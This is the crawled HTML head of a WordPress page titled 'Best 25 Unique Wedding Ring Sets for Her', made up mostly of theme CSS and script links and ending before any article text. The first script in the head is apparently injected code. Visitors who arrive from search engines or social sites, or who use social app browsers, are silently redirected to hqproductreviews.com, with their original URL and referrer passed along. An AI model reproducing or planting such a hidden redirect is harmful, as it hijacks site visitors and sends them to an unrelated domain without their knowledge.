

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/unique-wedding-ring-sets-for-her/
body_size: 32260
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Best 25 Unique Wedding Ring Sets for Her &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/239468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/unique-wedding-ring-sets-for-her/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=239468' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Funique-wedding-ring-sets-for-her%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Funique-wedding-ring-sets-for-her%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
